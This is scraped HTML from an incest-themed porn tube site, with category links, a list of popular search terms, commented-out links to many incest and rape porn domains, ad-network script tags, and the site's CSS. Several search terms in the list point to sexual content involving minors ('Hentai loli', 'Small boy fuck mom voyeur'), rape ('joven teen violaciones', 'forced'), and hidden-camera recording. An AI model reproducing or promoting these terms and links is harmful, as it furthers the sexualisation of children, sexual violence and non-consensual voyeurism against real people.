                    <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 268 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swingers
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 197 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teen Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1063 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teens
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 632 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Threesome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1790 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Uncle
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 604 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Voyeur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 244 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Webcam
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 406 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                </div>
                
                <div class="list-1">
                     
                    <a href="https://livesexcams9.com">
                        <i class="fa fa-check"></i> LiveSexCams9.com
                    </a>
                    
                    <a href="https://pornmovies.site/">
                        <i class="fa fa-check"></i> PornMovies.site
                    </a>
                    
                    <a href="https://sexvideos.ink">
                        <i class="fa fa-check"></i> SexVideos.ink
                    </a>
                    
                    <a href="https://sexxxx.love">
                        <i class="fa fa-check"></i> Sexxxx.Love
                    </a>
                    
                    <a href="https://qep.me/">
                        <i class="fa fa-check"></i> qep
                    </a>
                    
                    <a href="https://bestpornsites.cc">
                        <i class="fa fa-check"></i> BestPornSites
                    </a>                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
    
<a href="/en/search/ZGlydHkgdGFsayBtb20gY3JlYW1waWU/" target="_self" title="dirty talk mom creampie"><i class="fa fa-search"></i> dirty talk mom creampie</a> <a href="/en/search/SW5kaWFuIG9sZCB5b3VuZw/" target="_self" title="Indian old young"><i class="fa fa-search"></i> Indian old young</a> <a href="/en/search/U21hbGwgYm95IGZ1Y2sgbW9tIHZveWV1cg/" target="_self" title="Small boy fuck mom voyeur"><i class="fa fa-search"></i> Small boy fuck mom voyeur</a> <a href="/en/search/b2xkIG1hbiBmb3JjZWQgcG9ybg/" target="_self" title="old man forced porn"><i class="fa fa-search"></i> old man forced porn</a> <a href="/en/search/a29yZWFuIHNvbiBmb3JjZWQgbW9tIGZ1bGwgbW92aWVz/" target="_self" title="korean son forced mom full movies"><i class="fa fa-search"></i> korean son forced mom full movies</a> <a href="/en/search/TW9tIHNvbg/" target="_self" title="Mom son"><i class="fa fa-search"></i> Mom son</a> <a href="/en/search/VmludGFnZSBUYWJvbyBmdWxsIG1vdmllcw/" target="_self" title="Vintage Taboo full movies"><i class="fa fa-search"></i> Vintage Taboo full movies</a> <a href="/en/search/UmVhbCBtb20gc29uIGFtYXRldXIgSG9tZW1hZGUgcmVhbGl0eQ/" target="_self" title="Real mom son amateur Homemade reality"><i class="fa fa-search"></i> Real mom son amateur Homemade reality</a> <a href="/en/search/Q291cGxlIG9yZ2FzbSBjb21waWxhdGlvbg/" target="_self" title="Couple orgasm compilation"><i class="fa fa-search"></i> Couple orgasm compilation</a> <a href="/en/search/Y3JlYW1waWUgY29tcGlsYXRpb24/" target="_self" title="creampie compilation"><i class="fa fa-search"></i> creampie compilation</a> <a href="/en/search/SW5kaWFuIEtlcmFsYSBNYWxsdSBCdXN0eQ/" target="_self" title="Indian Kerala Mallu Busty"><i class="fa fa-search"></i> Indian Kerala Mallu Busty</a> <a href="/en/search/R2F5IGluY2VzdCBjYXJ0b29u/" target="_self" title="Gay incest cartoon"><i class="fa fa-search"></i> Gay incest cartoon</a> <a href="/en/search/RW5zZXN0IHRhYm9v/" target="_self" title="Ensest taboo"><i class="fa fa-search"></i> Ensest taboo</a> <a href="/en/search/YW1hdGV1ciBhbmFsIGNyZWFtcGll/" target="_self" title="amateur anal creampie"><i class="fa fa-search"></i> amateur anal creampie</a> <a href="/en/search/Zm9yY2Vk/" target="_self" title="forced"><i class="fa fa-search"></i> forced</a> <a href="/en/search/YnJvdGhlciBzaXN0ZXI/" target="_self" title="brother sister"><i class="fa fa-search"></i> brother sister</a> <a href="/en/search/R2VybWFuICBJbnplc3Q/" target="_self" title="German  Inzest"><i class="fa fa-search"></i> German  Inzest</a> <a href="/en/search/SW5kaWFuIGJhdGggaGlkZGVuIGNhbQ/" target="_self" title="Indian bath hidden cam"><i class="fa fa-search"></i> Indian bath hidden cam</a> <a href="/en/search/YnJvdGhlciBzaXN0ZXIgbW9t/" target="_self" title="brother sister mom"><i class="fa fa-search"></i> brother sister mom</a> <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-search"></i> Virgin</a> <a href="/en/search/YnJ1dGFsIHRlZW4gZ2FuZ2Jhbmc/" target="_self" title="brutal teen gangbang"><i class="fa fa-search"></i> brutal teen gangbang</a> <a href="/en/search/SGVudGFpIGxvbGk/" target="_self" title="Hentai loli"><i class="fa fa-search"></i> Hentai loli</a> <a href="/en/search/SGlqYWIgYXJhYiBoaWRkZW4gY2Ft/" target="_self" title="Hijab arab hidden cam"><i class="fa fa-search"></i> Hijab arab hidden cam</a> <a href="/en/search/RWNodGUgVmF0ZXIgVG9jaHRlciBhbmFs/" target="_self" title="Echte Vater Tochter anal"><i class="fa fa-search"></i> Echte Vater Tochter anal</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="fa fa-search"></i> Threesome</a> <a href="/en/search/R2lybCBjcmVhbXBpZQ/" target="_self" title="Girl creampie"><i class="fa fa-search"></i> Girl creampie</a> <a href="/en/search/UmVhbCBJbmRpYW4gbW90aGVyIGFuZCBzb24gc2V4/" target="_self" title="Real Indian mother and son sex"><i class="fa fa-search"></i> Real Indian mother and son sex</a> <a href="/en/search/R3JhbmRwYSBmdWNrcyB0ZWVu/" target="_self" title="Grandpa fucks teen"><i class="fa fa-search"></i> Grandpa fucks teen</a> <a href="/en/search/ZmF0aGVyIGRhdWdodGVy/" target="_self" title="father daughter"><i class="fa fa-search"></i> father daughter</a> <a href="/en/search/VmF0ZXIgVG9jaHRlciBhbmFsIGRldXRzY2g/" target="_self" title="Vater Tochter anal deutsch"><i class="fa fa-search"></i> Vater Tochter anal deutsch</a> <a href="/en/search/bW9tIHNvbiBhbWF0ZXVy/" target="_self" title="mom son amateur"><i class="fa fa-search"></i> mom son amateur</a> <a href="/en/search/YXJhYiBkZXNpIHNleCB2aWRlbw/" target="_self" title="arab desi sex video"><i class="fa fa-search"></i> arab desi sex video</a> <a href="/en/search/dHJhbm55/" target="_self" title="tranny"><i class="fa fa-search"></i> tranny</a> <a href="/en/search/b2xkIHlvdW5nIGJsb3dqb2IgY3VtIGluIG1vdXRo/" target="_self" title="old young blowjob cum in mouth"><i class="fa fa-search"></i> old young blowjob cum in mouth</a> <a href="/en/search/YXNzIGxpY2tpbmcgbW9t/" target="_self" title="ass licking mom"><i class="fa fa-search"></i> ass licking mom</a> <a href="/en/search/RmF0aGVyIERhdWdodGVyIE1vdGhlciBQb3JuLCBTdGVwIERhdWdodGVyIFNleCBXaXRoIEZhdGhlciBUdWJlLCBDYXJ0b29uIEluY2VzdCBQb3JuIEdhbGxlcmllcw/" target="_self" title="Father Daughter Mother Porn, Step Daughter Sex With Father Tube, Cartoon Incest Porn Galleries"><i class="fa fa-search"></i> Father Daughter Mother Porn, Step Daughter Sex With Father Tube, Cartoon Incest Porn Galleries</a> <a href="/en/search/RGlydHkgdGFsaw/" target="_self" title="Dirty talk"><i class="fa fa-search"></i> Dirty talk</a> <a href="/en/search/VWhyIEFzaWF0aXNjaGUgTXV0dGVyIFNvaG4gQW5hbCB1bmQgM0QgSW56ZXN0IFNleA/" target="_self" title="Uhr Asiatische Mutter Sohn Anal und 3D Inzest Sex"><i class="fa fa-search"></i> Uhr Asiatische Mutter Sohn Anal und 3D Inzest Sex</a> <a href="/en/search/SG9ybnkgRmF0IENodWJieSBUZWVu/" target="_self" title="Horny Fat Chubby Teen"><i class="fa fa-search"></i> Horny Fat Chubby Teen</a> <a href="/en/search/UGFwYSBUb2NodGVyIEZhbWlsaWUgc2V4/" target="_self" title="Papa Tochter Familie sex"><i class="fa fa-search"></i> Papa Tochter Familie sex</a> <a href="/en/search/TW9tIGNhdWdodCBzb24gbWFzdHVyYmF0aW5n/" target="_self" title="Mom caught son masturbating"><i class="fa fa-search"></i> Mom caught son masturbating</a> <a href="/en/search/cmFjaGVsIHN0ZWVsZSBtb3RoZXIgYW5kIHNvbg/" target="_self" title="rachel steele mother and son"><i class="fa fa-search"></i> rachel steele mother and son</a> <a href="/en/search/Z2VybWFuIGFtYXRldXIgYW5hbA/" target="_self" title="german amateur anal"><i class="fa fa-search"></i> german amateur anal</a> <a href="/en/search/YXVudCBuZXBoZXcgYW5hbCBtYXNzYWdl/" target="_self" title="aunt nephew anal massage"><i class="fa fa-search"></i> aunt nephew anal massage</a> <a href="/en/search/U2lzdGVy/" target="_self" title="Sister"><i class="fa fa-search"></i> Sister</a> <a href="/en/search/am92ZW4gdGVlbiB2aW9sYWNpb25lcw/" target="_self" title="joven teen violaciones"><i class="fa fa-search"></i> joven teen violaciones</a> <a href="/en/search/bW9tIHNvbiBmYXRoZXIgZGF1Z2h0ZXIgZ3JvdXAgc2V4/" target="_self" title="mom son father daughter group sex"><i class="fa fa-search"></i> mom son father daughter group sex</a> <a href="/en/search/aGVudGFpIEV2aWwgRHZlaWwgb2YgRmF0aGVyIDI/" target="_self" title="hentai Evil Dveil of Father 2"><i class="fa fa-search"></i> hentai Evil Dveil of Father 2</a> <a href="/en/search/aGFpcnkgbW9tIHNvbiBjcmVhbXBpZSBiYWJ5bWFrZXI/" target="_self" title="hairy mom son creampie babymaker"><i class="fa fa-search"></i> hairy mom son creampie babymaker</a> <a href="/en/search/T2xkIG1hbiBCb3NzIGZ1Y2tzIGhpcyB0aWdodCBlbXBsb3llZQ/" target="_self" title="Old man Boss fucks his tight employee"><i class="fa fa-search"></i> Old man Boss fucks his tight employee</a>  
    
                </div>
                
                
                
                
                <h2>Some Popular Porn Sites</h2>
                
                <div class="list-1">
<!-- <a href="http://incest.pro" data-ct="2295281504"><i class="fa fa-check"></i> Incest.pro Tube</a><a href="https://realincest.cc/" data-ct="452835852"><i class="fa fa-check"></i> realincest.cc</a><a href="https://incest-porn.com" data-ct="647060781"><i class="fa fa-check"></i> Incest Porn</a><a href="https://actualincesttube.org/" data-ct="413785777"><i class="fa fa-check"></i> ActualIncestTube.org</a><a href="https://incesteporno.me/" data-ct="618411849"><i class="fa fa-check"></i> incesteporno.me</a><a href="https://realxnxxmomandson.com/" data-ct="3927770149"><i class="fa fa-check"></i> realxnxxmomandson</a><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="fa fa-check"></i> porno violaciones</a><a href="https://rapevideossite.com/" data-ct="2943348297"><i class="fa fa-check"></i> rape videos site</a><a href="https://toprealincestvideos.com/" data-ct="3540205089"><i class="fa fa-check"></i> top real incest videos</a><a href="https://realmomsonfuck.com/" data-ct="3633741106"><i class="fa fa-check"></i> realmomsonfuck.com</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="fa fa-check"></i> cuckoldvideotube</a><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="fa fa-check"></i> real rape videos</a><a href="https://forcedorgasmsite.com/" data-ct="2966548662"><i class="fa fa-check"></i> forced orgasm site</a><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="fa fa-check"></i> xxxsisterandbrother</a><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="fa fa-check"></i> inzestgeschichtenxxx</a><a href="https://hentaiincest.org/" data-ct="13751805"><i class="fa fa-check"></i> HentaiIncest</a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="fa fa-check"></i> 4k gang rape porn</a><a href="https://incestvideo.net/" data-ct="42611958"><i class="fa fa-check"></i> incest porn videos</a><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="fa fa-check"></i> taboo the porn movie</a><a href="https://analrape.pro/" data-ct="61781352"><i class="fa fa-check"></i> anal rape</a><a href="http://brutalfucking.net/" data-ct="71242159"><i class="fa fa-check"></i> brutal fucking</a><a href="https://porntaboo.org/" data-ct="75013938"><i class="fa fa-check"></i> porntaboo</a><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="fa fa-check"></i> Dad Sex</a><a href="https://brutalanal.net/" data-ct="86307881"><i class="fa fa-check"></i> Brutal Anal</a><a href="https://realincestvideos.org" data-ct="139598968"><i class="fa fa-check"></i> RealIncestVideos.org</a><a href="https://roughporntube.net/" data-ct="141476794"><i class="fa fa-check"></i> RoughPornTube.net</a><a href="https://familytaboo.net/" data-ct="148020350"><i class="fa fa-check"></i> Family Taboo</a><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="fa fa-check"></i> xnxxfamily</a><a href="https://bestincestsex.com/" data-ct="151314961"><i class="fa fa-check"></i> bestincestsex.com</a><a href="http://rapeporn.me" data-ct="155053430"><i class="fa fa-check"></i> Rape Porn</a><a href="https://incestxxxtube.com" data-ct="176872249"><i class="fa fa-check"></i> Incest XXX Tube</a><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="fa fa-check"></i> swingers party tube</a><a href="https://gangrape.pro/" data-ct="204808478"><i class="fa fa-check"></i> gang rape</a><a href="https://familyincest.pro/" data-ct="211618832"><i class="fa fa-check"></i> familyincest</a><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="fa fa-check"></i> best taboo xxx</a><a href="https://actualincesttube.com/" data-ct="235578071"><i class="fa fa-check"></i> ActualIncestTube</a><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="fa fa-check"></i> rough gangbang</a><a href="https://youngincest.org/" data-ct="268907944"><i class="fa fa-check"></i> YoungIncest.org</a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="https://incesteporno.pro/" data-ct="290849522"><i class="fa fa-check"></i> incesteporno</a><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="fa fa-check"></i> realincestvideos</a><a href="https://rapepornsite.com/" data-ct="301636323"><i class="fa fa-check"></i> rape porn site</a><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="fa fa-check"></i> familytabooporn2021.com</a><a href="https://daughterporn.org/" data-ct="310606197"><i class="fa fa-check"></i> Daughter Porn</a><a href="https://taboosex.org/" data-ct="325212669"><i class="fa fa-check"></i> taboo sex</a><a href="https://realswingerstube.com/" data-ct="330526896"><i class="fa fa-check"></i> real swingers tube</a><a href="https://brutalsex.net/" data-ct="343680525"><i class="fa fa-check"></i> Brutal Sex</a><a href="https://inzestsex.pro/" data-ct="352691370"><i class="fa fa-check"></i> inzestsex.pro</a><a href="https://familyincest.org" data-ct="356278383"><i class="fa fa-check"></i> FamilyIncest.org</a><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="fa fa-check"></i> free incest videos</a><a href="https://japaneseincest.org/" data-ct="379361854"><i class="fa fa-check"></i> Japanese Incest</a><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="fa fa-check"></i> muttersohnpornoxxx</a><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="fa fa-check"></i> sexgeschichteninzest.com</a><a href="https://roughtube.net/" data-ct="453876826"><i class="fa fa-check"></i> RoughTube</a><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="fa fa-check"></i> pornoincesto</a><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="fa fa-check"></i> bestincestpornvideos</a><a href="https://familysexvideos.org/" data-ct="497932926"><i class="fa fa-check"></i> FamilySexVideos</a><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="http://rapeporn.name" data-ct="506518648"><i class="fa fa-check"></i> Rape Porn</a><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="fa fa-check"></i> forced blowjob site</a><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="fa fa-check"></i> incestmoviesxxx</a><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="fa fa-check"></i> realmomandsonfucking</a><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="fa fa-check"></i> real mom son sex</a><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="fa fa-check"></i> schwesterficktbruder.com</a><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="fa fa-check"></i> bestincestvideos</a><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="fa fa-check"></i> muttersohnsexxxx</a><a href="https://pornoviolento.net/" data-ct="632285348"><i class="fa fa-check"></i> porno violento</a><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="fa fa-check"></i> best free taboo porn</a><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="fa fa-check"></i> incesttubexxx.com</a><a href="https://4kincestporn.com/" data-ct="669262056"><i class="fa fa-check"></i> 4kincestporn</a><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="fa fa-check"></i> realsonfuckmom</a><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="fa fa-check"></i> Porntaboofree.com</a><a href="https://familyxxx.cc/" data-ct="795677169"><i class="fa fa-check"></i> familyxxx</a><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="fa fa-check"></i> realmomandsonxxx.com</a><a href="https://incest-porn.org/" data-ct="808591691"><i class="fa fa-check"></i> Free Incest Porn</a><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="fa fa-check"></i> mutterficktsohnxxx.com</a><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="fa fa-check"></i> vatertochtersex.com</a><a href="https://swingermovies.org/" data-ct="843801810"><i class="fa fa-check"></i> swinger movies</a><a href="https://inzestporn.com/" data-ct="850800494"><i class="fa fa-check"></i> inzestporn</a><a href="http://incestyou.com" data-ct="851965540"><i class="fa fa-check"></i> Incest You</a><a href="https://4kredditincest.com/" data-ct="876239480"><i class="fa fa-check"></i> 4kredditincest.com</a><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="fa fa-check"></i> real mom and son sex video</a><a href="https://momsonporn.cc/" data-ct="963718100"><i class="fa fa-check"></i> momsonporn.cc</a><a href="https://bestincesttube.com/" data-ct="966725644"><i class="fa fa-check"></i> bestincesttube</a><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="fa fa-check"></i> sexualtaboos.com</a><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="fa fa-check"></i> inzestsexgeschichten.com</a><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="fa fa-check"></i> puretaboofullvideos.com</a><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="fa fa-check"></i> rape video site</a><a href="https://momandson.cc/" data-ct="1040741760"><i class="fa fa-check"></i> mom and son</a><a href="https://incest.name/" data-ct="1047563058"><i class="fa fa-check"></i> Incest.name</a> -->                                         
                </div>
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
        
		        
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; topincestvideos.com. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-arrow-up"></i></div>
        

        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    </body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">  
</html>




--- FILE ---
content_type: text/css
request_url: https://topincestvideos.com/css/styles.css
body_size: 4283
content:
body, .list-1 a:hover, .filters a, .pages a, .pages span, .media-info a, .media-info span, .media-info span i, .more-comments a, .comments-block .sub-title:hover, .comments-block .sub-title.active, .add-comment-button:hover, .add-comment-button.active
{ background-color: rgb(15,17,24); }

.media-info, .media-info, .media-text, .comments-block, .media-col, .media-right, .sub-title
{ border-color: rgb(15,17,24); }

.thumb-image, .small-image, .bar-item, .bar-item-728, .bar-item-300, .bar-item-900, .footer
{ background-color: rgb(35,37,44); }

.search7-input, .input, .textarea
{ border-color: rgb(35,37,44); background-color: rgba(0,0,0,0.5); }

body, input::placeholder, textarea::placeholder, .list-1-total, .footer a
{ color: rgb(155,157,164); }

.header, .menu, .search7, .filter-button, .filters, .thumb-item, .pages span i, .more a, .list-1, .list-2 i, .media-wrap, .media-info span i, .pages-block
{ background-color: rgb(25,27,34); }

a:hover, a.logo span, .spinner, .search7-open:hover, .search7-open i, .menu-open i, .menu i, .menu a.active, .menu li.active a, .color-2, .list-2 i, .comments-block .sub-title:hover, .comments-block .sub-title.active, .sub-title span i, .add-comment-button:hover, .add-comment-button.active, .comment-info i, .footer .social a:hover
{ color: rgb(146, 173, 88); }

.search7 button, .filter-button i, .filters a:hover, .filters a.active, .filters a i, .filter-button:hover, .filter-button.active, .thumb p i, .overlay.color, .pages a:hover, .pages a.active, .pages a i, .more a:hover, .more a i, .list-1 a i, .list-2 a:hover i, .media-info a i, .media-info a:hover, .sub-title i, .add-comment-button i, button.submit, .more-comments a:hover, #scroll-top
{ background-color: rgb(146, 173, 88); color: rgb(255,255,255); }

.filter-button, a, a.logo, .search7 input, h1, h2, .search7-open, .color-1, .list-1 a:hover span, .dim-button, .media-meta i, .sub-title, .add-comment-button, .comment-info, .footer a:hover, input, textarea
{ color: rgb(215,217,224); }

a.logo
{ color: rgb(235,237,244); }

.overlay
{ background-color: rgba(0,2,5,0.6); }
 
a.like:hover, a.like i
{ background-color: rgb(109,172,158); color: rgb(255,255,255); }

a.dislike:hover, a.dislike i
{ background-color: rgb(213,130,132); color: rgb(255,255,255); }



.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


@font-face{font-family:'Fira Sans'; font-weight: normal; font-style: normal; src:url(../font/FiraSans-Regular.ttf) format("truetype")}
@font-face{font-family:'Fira Sans';  font-weight: bold; font-style: normal; src:url(../font/FiraSans-Bold.ttf) format("truetype")}

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Fira Sans', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

h1, h2 { display: block; font-weight: bold; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 22px; line-height: 26px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { display: block; font-weight: bold; text-transform: uppercase; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-open { overflow: hidden; float: left; font-size: 20px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 30px; font-weight: bold; height: 40px; line-height: 40px; margin: 5px 0 0 5px; text-align: center; cursor: pointer; }
.search7-open { overflow: hidden; float: right; font-size: 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-transform: uppercase; width: 30px; font-weight: bold; height: 40px; line-height: 40px; margin: 5px 5px 0 5px; text-align: center; cursor: pointer;  }
.search7-open i.fa-search { font-size: 16px; }
.search7-open i.fa-times { font-size: 20px; }

.menu-open i, .search7-open i { display: block; height: inherit; line-height: inherit; }

.menu { display: none; box-shadow: 5px 5px 15px -7px rgba(0,0,0,0.5); padding: 20px 30px 30px 30px; overflow: hidden; position: absolute; top: 52px; left: 0; z-index: 95000; }
.menu li { margin-top: 10px; }
.menu a { text-transform: uppercase; height: 40px; line-height: 40px; display: block; font-size: 16px; font-weight: bold; overflow: hidden; }
.menu a i { display: block; margin: 0 8px 0 1px; float: left; height: inherit; line-height: inherit; }

.search7 { display: none; box-shadow: -5px 5px 15px -7px rgba(0,0,0,0.5); position: absolute; top: 52px; right: 0; width: 280px; z-index: 95000; overflow: hidden; padding: 20px; }
.search7 form { position: relative; }
.search7-input { border-radius: 3px; height: 40px; line-height: 40px; border-width: 1px; border-style: double; padding: 0 15px; margin-right: 45px; }
.search7 input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search7 button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: absolute; top: 0; right: 0; border-radius: 3px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search7 button:hover { opacity: 1; }
.search7 button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1760px; overflow: hidden; }

.filter-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; cursor: pointer; font-weight: bold; display: inline-block; vertical-align: top; float: right; line-height: 28px; height: 28px; margin: 60px 10px 0 10px; padding: 0 5px 0 10px; text-transform: uppercase; text-align: center; font-size: 14px; }
.filter-button i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; display: inline-block; vertical-align: top; height: 18px; line-height: 18px; width: 18px; font-size: 12px; margin: 5px 0 0 5px; }
.filter-button:first-child { margin-top: 20px; }
.filter-button:hover i, .filter-button.active i { background-color: rgba(0,0,0,0.2); }

.filters { display: none; overflow: hidden; padding: 0 0 20px 10px; clear: both; margin: 20px 10px 0 10px; }
.filters a, .filters span { padding: 6px 10px; height: 22px; line-height: 22px; border-radius: 4px; font-weight: bold; font-size: 14px; text-transform: uppercase; cursor: pointer; float: left; display: block; margin: 5px 5px 0 0; }
.filters span { cursor: default; float: none; background: none; padding: 0; }

.group { padding: 15px 0 0 0; overflow: hidden; }

.less-margin { margin-top: 20px !important; }

p.short-desc { margin: 20px 10px 0 10px; font-size: 14px;line-height: 22px; text-align: center; overflow: hidden; }

.thumbs-wrap { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb-item { margin: 20px 10px 0 10px; position: relative; overflow: hidden; padding: 10px; }
